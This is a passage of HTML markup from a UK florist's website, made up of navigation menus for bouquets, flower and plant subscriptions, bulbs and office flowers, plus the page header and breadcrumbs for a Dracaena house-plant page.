<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-247575" id="mega-menu-item-247575"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/amaryllis-bulbs/">AMARYLLIS BULBS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-317052" id="mega-menu-item-317052"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/bulbs/?filter_flower-type=anemones">ANEMONE BULBS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-245692" id="mega-menu-item-245692"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/calla-lilies-zantedeschia/">CALLA LILY BULBS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-252535" id="mega-menu-item-252535"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/bulbs/bulb-family/dahlia/dahlia-in-stock/">DAHLIA TUBERS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330053" id="mega-menu-item-330053"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/bulbs/?filter_flower-type=freesias">FREESIA CORMS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-333751" id="mega-menu-item-333751"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/bulbs/?filter_flower-type=hyacinthus">HYACINTH BULBS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-245708" id="mega-menu-item-245708"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/bulbs/bulb-family/?filter_flower-type=tulips">TULIPS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3872" id="mega-menu-item-3872"><a title="Corporate Flowers" class="mega-menu-link" href="/office-flowers/" aria-expanded="false" tabindex="0">OFFICE FLOWERS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22048" id="mega-menu-item-22048"><a title="Christmas Trees" class="mega-menu-link" href="https://www.flowersbyflourish.com/christmas-trees/">CHRISTMAS TREES</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-194698" id="mega-menu-item-194698"><a class="mega-menu-link" href="/office-flowers/">CORPORATE VASES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-507" id="mega-menu-item-507"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/events/">EVENTS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3766" id="mega-menu-item-3766"><a class="mega-menu-link" href="/exterior-plants">EXTERIOR PLANTS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2379" id="mega-menu-item-2379"><a class="mega-menu-link" href="/interior-plants/">INTERIOR PLANTS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20101" id="mega-menu-item-20101"><a class="mega-menu-link" href="/#">PLANTS/CHRISTMAS TREES</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-31056" id="mega-menu-item-31056"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/christmas-trees/" tabindex="0">OFFICE CHRISTMAS TREES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-388062" id="mega-menu-item-388062"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/office-christmas-trees-order-form/" tabindex="0">OFFICE CHRISTMAS TREES – ORDER FORM</a></li></ul><button class='mega-close' aria-label='Close'></button></div></nav><!-- #zak-primary-nav -->



<div class="zak-toggle-menu zak-menu-toggle-text-position--zak-menu-toggle-text-position--default"

	>

	
	<button class="zak-menu-toggle"
			aria-label="Primary Menu" >

		<svg class="zak-icon zakra-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z" /></svg>
	</button> <!-- /.zak-menu-toggle -->

	<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"

		>

		<div class="zak-mobile-nav__header">
			
			<!-- Mobile nav close icon. -->
			<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Close Button">
				<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
		</div> <!-- /.zak-mobile-nav__header -->

		<ul id="zak-mobile-menu" class="zak-mobile-menu"><li id="menu-item-275013" class="loginMob menu-item menu-item-type-custom menu-item-object-custom menu-item-275013"><a href="https://www.flowersbyflourish.com/my-account/edit-account/">LOGIN / MY ACCOUNT</a></li>
<li id="menu-item-275181" class="loginMob menu-item menu-item-type-post_type menu-item-object-page menu-item-275181"><a href="https://www.flowersbyflourish.com/basket/" title="Basket">GO TO BASKET</a></li>
<li id="menu-item-69496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69496"><a href="/">HOME</a></li>
<li id="menu-item-145369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145369"><a href="https://www.flowersbyflourish.com/elegant-bouquets/">OUR ELEGANT BOUQUETS</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-365365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365365"><a href="https://www.flowersbyflourish.com/fresh-flowers-delivered/">FRESH FLOWERS DELIVERED</a></li>
	<li id="menu-item-339419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339419"><a href="https://www.flowersbyflourish.com/flower-delivery-london-2/">FLOWER DELIVERY LONDON</a></li>
	<li id="menu-item-340138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340138"><a href="https://www.flowersbyflourish.com/flower-delivery-fresh-flower-bouquets-delivered-nationwide/">NATIONWIDE FLOWER DELIVERY</a></li>
	<li id="menu-item-365368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365368"><a href="https://www.flowersbyflourish.com/online-flowers-delivered/">ONLINE FLOWERS DELIVERED</a></li>
</ul>
</li>
<li id="menu-item-142705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-142705"><a title="Send a Bouquet">FLOWERS BY VARIETY</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-274746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274746"><a href="https://www.flowersbyflourish.com/alstroemeria/">ALSTROEMERIA</a></li>
	<li id="menu-item-274747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274747"><a href="https://www.flowersbyflourish.com/anemones/">ANEMONES</a></li>
	<li id="menu-item-274748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274748"><a href="https://www.flowersbyflourish.com/carnations/">CARNATIONS</a></li>
	<li id="menu-item-177554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177554"><a href="https://www.flowersbyflourish.com/chrysanthemum-bouquets/">CHRYSANTHEMUMS</a></li>
	<li id="menu-item-274939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274939"><a href="https://www.flowersbyflourish.com/daffodils-bouquets/">DAFFODILS</a></li>
	<li id="menu-item-177555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177555"><a href="https://www.flowersbyflourish.com/eucalyptus/">EUCALYPTUS</a></li>
	<li id="menu-item-274711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274711"><a href="https://www.flowersbyflourish.com/freesia/">FREESIA</a></li>
	<li id="menu-item-176233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176233"><a href="https://www.flowersbyflourish.com/gerbera-bouquets/">GERBERA</a></li>
	<li id="menu-item-274945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274945"><a href="https://www.flowersbyflourish.com/hyacinth-bouquets/">HYACINTHS</a></li>
	<li id="menu-item-274943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274943"><a href="https://www.flowersbyflourish.com/hydrangea/">HYDRANGEA</a></li>
	<li id="menu-item-274940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274940"><a href="https://www.flowersbyflourish.com/iris-bouquets/">IRIS</a></li>
	<li id="menu-item-275158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275158"><a href="https://www.flowersbyflourish.com/lilies/">LILIES</a></li>
	<li id="menu-item-174916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174916"><a href="/lisianthus/">LISIANTHUS</a></li>
	<li id="menu-item-274750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274750"><a href="https://www.flowersbyflourish.com/peonies/">PEONIES</a></li>
	<li id="menu-item-174910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174910"><a href="https://www.flowersbyflourish.com/phalaenopsis-orchids/">PHALAENOPSIS ORCHIDS</a></li>
	<li id="menu-item-274942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274942"><a href="https://www.flowersbyflourish.com/ranunculus/">RANUNCULUS</a></li>
	<li id="menu-item-275153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275153"><a href="https://www.flowersbyflourish.com/roses-bouquets-2/">ROSES</a></li>
	<li id="menu-item-83420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83420"><a href="https://www.flowersbyflourish.com/product-category/stocks/">STOCKS</a></li>
	<li id="menu-item-174437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174437"><a href="https://www.flowersbyflourish.com/sunflower-bouquets/">SUNFLOWER BOUQUETS</a></li>
	<li id="menu-item-274752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274752"><a href="https://www.flowersbyflourish.com/sweet-peas/">SWEET PEAS</a></li>
	<li id="menu-item-274948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274948"><a href="https://www.flowersbyflourish.com/tulips/">TULIPS</a></li>
</ul>
</li>
<li id="menu-item-8439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8439"><a href="#" title="Occasion">FLOWERS BY OCCASION</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-85192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85192"><a href="https://www.flowersbyflourish.com/anniversary-flowers/">ANNIVERSARY FLOWERS</a></li>
	<li id="menu-item-143028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143028"><a href="https://www.flowersbyflourish.com/elegant-flowers-for-a-baby-boy/">BABY BOY BOUQUETS</a></li>
	<li id="menu-item-143027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143027"><a href="https://www.flowersbyflourish.com/baby-girl-bouquets/">BABY GIRL BOUQUETS</a></li>
	<li id="menu-item-147829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147829"><a href="https://www.flowersbyflourish.com/elegant-birthday-bouquets/">BIRTHDAY FLOWERS</a></li>
	<li id="menu-item-147830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147830"><a href="https://www.flowersbyflourish.com/elegant-birthday-bouquets-blue/">BIRTHDAY FLOWERS BLUE</a></li>
	<li id="menu-item-147831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147831"><a href="https://www.flowersbyflourish.com/birthday-flowers-bouquets-pink/">BIRTHDAY FLOWERS PINK</a></li>
	<li id="menu-item-7309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7309"><a href="https://www.flowersbyflourish.com/product-category/mothers-day-bouquets/">EASTER</a></li>
	<li id="menu-item-20083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20083"><a href="https://www.flowersbyflourish.com/events/">EVENT FLOWERS</a></li>
	<li id="menu-item-9718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9718"><a href="https://www.flowersbyflourish.com/product-category/fathers-day/">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-83644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83644"><a href="https://www.flowersbyflourish.com/product-category/occasion/get-well-soon/">GET WELL SOON</a></li>
	<li id="menu-item-33484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33484"><a href="https://www.flowersbyflourish.com/gift-ideas-for-her/">GIFT IDEAS FOR HER</a></li>
	<li id="menu-item-143026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143026"><a href="https://www.flowersbyflourish.com/new-baby-flowers-by-flourish/">NEW BABY FLOWERS</a></li>
	<li id="menu-item-85066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85066"><a href="https://www.flowersbyflourish.com/sympathy-bouquets/">SYMPATHY BOUQUETS</a></li>
	<li id="menu-item-369857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369857"><a href="https://www.flowersbyflourish.com/valentines-day-flowers/">VALENTINES DAY</a></li>
	<li id="menu-item-15827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15827"><a href="https://www.flowersbyflourish.com/wedding-flowers/">WEDDING FLOWERS</a></li>
</ul>
</li>
<li id="menu-item-387724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-387724"><a href="https://www.flowersbyflourish.com/elegant-bouquets/">FLOWERS BY COLOUR</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-387726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387726"><a href="https://www.flowersbyflourish.com/elegant-bouquets-blue/">BLUE BOUQUETS</a></li>
	<li id="menu-item-387727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387727"><a href="https://www.flowersbyflourish.com/elegant-bouquets-orange/">ORANGE BOUQUETS</a></li>
	<li id="menu-item-387725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387725"><a href="https://www.flowersbyflourish.com/elegant-bouquets-pink/">PINK BOUQUETS</a></li>
	<li id="menu-item-387728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387728"><a href="https://www.flowersbyflourish.com/elegant-bouquets-red/">RED BOUQUETS</a></li>
	<li id="menu-item-387730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387730"><a href="https://www.flowersbyflourish.com/elegant-white-bouquets/">WHITE BOUQUETS</a></li>
	<li id="menu-item-387729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387729"><a href="https://www.flowersbyflourish.com/elegant-bouquets-yellow/">YELLOW BOUQUETS</a></li>
</ul>
</li>
<li id="menu-item-27513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27513"><a href="/subscription-flowers/">FLOWER SUBSCRIPTIONS</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-366840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366840"><a href="https://www.flowersbyflourish.com/3-month-flower-subscriptions/">3 MONTH FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-365477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365477"><a href="https://www.flowersbyflourish.com/6-month-flower-subscriptions/">6 MONTH FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-366809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366809"><a href="https://www.flowersbyflourish.com/12-month-flower-subscriptions/">12 MONTH FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-145370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145370"><a href="https://www.flowersbyflourish.com/weekly-flower-subscriptions-uk/">WEEKLY FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-145368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145368"><a href="https://www.flowersbyflourish.com/fortnightly-flower-subscriptions-uk/">FORTNIGHTLY FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-366789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366789"><a href="https://www.flowersbyflourish.com/monthly-flower-subscriptions-2/">MONTHLY FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-248224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-248224"><a href="https://www.flowersbyflourish.com/product/gift-flower-subscriptions/">CHRISTMAS GIFT FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-61523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61523"><a href="https://www.flowersbyflourish.com/london-flower-subscriptions/">FLOWER SUBSCRIPTIONS LONDON</a></li>
	<li id="menu-item-61506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61506"><a href="https://www.flowersbyflourish.com/subscription-flowers-uk/">FLOWER SUBSCRIPTIONS UK</a></li>
	<li id="menu-item-145381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145381"><a href="https://www.flowersbyflourish.com/gift-flower-subscriptions-uk/">GIFT FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-27520" class="subdropmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-27520"><a href="/office-flowers/" title="OFFICE &#038; CORPORATE FLOWER SUBSCRIPTIONS">OFFICE FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-365462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365462"><a href="https://www.flowersbyflourish.com/uk-flower-subscriptions/">UK FLOWER SUBSCRIPTIONS</a></li>
	<li id="menu-item-385404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385404"><a href="https://www.flowersbyflourish.com/plant-subscriptions/">INDOOR &#038; OUTDOOR PLANT SUBSCRIPTIONS</a></li>
</ul>
</li>
<li id="menu-item-200401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200401"><a href="https://www.flowersbyflourish.com/indoor-house-plants/">SEND PLANTS</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-200403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200403"><a href="https://www.flowersbyflourish.com/hydrangea-macrophylla-plants-cut-hydrangea-flowers-bouquets/">HYDRANGEA PLANTS</a></li>
	<li id="menu-item-315874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315874"><a href="https://www.flowersbyflourish.com/indoor-house-plants/">INDOOR HOUSE PLANTS</a></li>
	<li id="menu-item-147832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147832"><a href="https://www.flowersbyflourish.com/plant-subscriptions/">INDDOOR &#038; OUTDOOR PLANT SUBSCRIPTIONS</a></li>
	<li id="menu-item-230933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230933"><a href="https://www.flowersbyflourish.com/lilies-oriental-asiatic-calla-plants/">LILIES &#8211; PLANTS &#038; BULBS</a></li>
	<li id="menu-item-232635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232635"><a href="https://www.flowersbyflourish.com/peony-plants-for-the-garden/">PEONY PLANTS</a></li>
	<li id="menu-item-200404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200404"><a href="https://www.flowersbyflourish.com/phalaenopsis-orchids/" title="Phalaenopsis Orchids">ORCHIDS</a></li>
	<li id="menu-item-174911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174911"><a href="/product/phalaenopsis-orchid-subscriptions/">ORCHID SUBSCRIPTIONS</a></li>
	<li id="menu-item-200402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200402"><a href="https://www.flowersbyflourish.com/rose-bush-gifts/">ROSE PLANTS</a></li>
</ul>
</li>
<li id="menu-item-385405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385405"><a href="https://www.flowersbyflourish.com/plant-subscriptions/">PLANT SUBSCRIPTIONS</a></li>
<li id="menu-item-245684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245684"><a href="https://www.flowersbyflourish.com/product-category/bulbs/">SEND BULBS</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-247575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247575"><a href="https://www.flowersbyflourish.com/amaryllis-bulbs/">AMARYLLIS BULBS</a></li>
	<li id="menu-item-317052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317052"><a href="https://www.flowersbyflourish.com/product-category/bulbs/?filter_flower-type=anemones">ANEMONE BULBS</a></li>
	<li id="menu-item-245692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-245692"><a href="https://www.flowersbyflourish.com/calla-lilies-zantedeschia/">CALLA LILY BULBS</a></li>
	<li id="menu-item-252535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-252535"><a href="https://www.flowersbyflourish.com/product-category/bulbs/bulb-family/dahlia/dahlia-in-stock/">DAHLIA TUBERS</a></li>
	<li id="menu-item-330053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330053"><a href="https://www.flowersbyflourish.com/product-category/bulbs/?filter_flower-type=freesias">FREESIA CORMS</a></li>
	<li id="menu-item-333751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333751"><a href="https://www.flowersbyflourish.com/product-category/bulbs/?filter_flower-type=hyacinthus">HYACINTH BULBS</a></li>
	<li id="menu-item-245708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-245708"><a href="https://www.flowersbyflourish.com/product-category/bulbs/bulb-family/?filter_flower-type=tulips">TULIPS</a></li>
</ul>
</li>
<li id="menu-item-3872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3872"><a href="/office-flowers/" title="Corporate Flowers">OFFICE FLOWERS</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22048"><a href="https://www.flowersbyflourish.com/christmas-trees/">CHRISTMAS TREES</a></li>
	<li id="menu-item-194698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194698"><a href="/office-flowers/">CORPORATE VASES</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.flowersbyflourish.com/events/">EVENTS</a></li>
	<li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3766"><a href="/exterior-plants">EXTERIOR PLANTS</a></li>
	<li id="menu-item-2379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2379"><a href="/interior-plants/">INTERIOR PLANTS</a></li>
	<li id="menu-item-20101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20101"><a href="/#">PLANTS/CHRISTMAS TREES</a></li>
</ul>
</li>
<li id="menu-item-31056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31056"><a href="https://www.flowersbyflourish.com/christmas-trees/">OFFICE CHRISTMAS TREES</a></li>
<li id="menu-item-388062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388062"><a href="https://www.flowersbyflourish.com/office-christmas-trees-order-form/">OFFICE CHRISTMAS TREES – ORDER FORM</a></li>
</ul>
			<div class="zak-mobile-menu-label">
							</div>

		
		<div class="zak-mobile-nav__footer">

			
    <div class="zak-header-actions ">

		
		
            <div class="zak-header-action">
								<li class="menu-item zak-menu-item zak-menu-item-cart "><a class="cart-page-link" href="https://www.flowersbyflourish.com/basket/" title="View your shopping basket"><svg class="zak-icon zakra-icon--cart" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M18.5 22c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm-8.9 2c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm8.4-2.9h-7.9c-1.3 0-2.4-.9-2.6-2.2L6.1 8.2v-.1L5.4 4H3c-.6 0-1-.4-1-1s.4-1 1-1h3.3c.5 0 .9.4 1 .8L8 7h12.9c.3 0 .6.1.8.4.2.2.3.5.2.8L20.6 15c-.3 1.3-1.3 2.1-2.6 2.1zM8.3 9l1.2 5.6c.1.4.4.5.6.5H18c.1 0 .5 0 .6-.5L19.7 9H8.3z"/></svg><span class="count">0</span></a></li>            </div>
		    </div> <!-- #zak-header-actions -->

	
					</div> <!-- /.zak-mobile-nav__footer -->

		
	</nav> <!-- /#zak-mobile-nav-->

</div> <!-- /.zak-toggle-menu -->

				</div> <!-- /.zak-header__block-two -->

				</div> <!-- /.zak-row -->
			</div> <!-- /.zak-container -->
		</div> <!-- /.zak-main-header -->
		

				</header><!-- #zak-masthead -->
		

<div class="zak-page-header zak-style-1">
	<div class="zak-container">
		<div class="zak-row">
					<div class="zak-page-header__title">
			<h1 class="zak-page-title">

				Dracaena
			</h1>

					</div>
		<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item"><a href="https://www.flowersbyflourish.com">Home</a></li><li class="trail-item"><a href="https://www.flowersbyflourish.com/product-category/plants-2/">Plants</a></li><li class="trail-item"><a href="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/">Indoor Plants</a></li><li class="trail-item"><a href="https://www.flowersbyflourish.com/product-category/plants-2/indoor-plants-plants-2/indoor-house-plants/">Indoor House Plants</a></li><li class="trail-item">Dracaena</li></ul></nav>		</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.page-header -->

		<div id="zak-content" class="zak-content">
					<div class="zak-container">
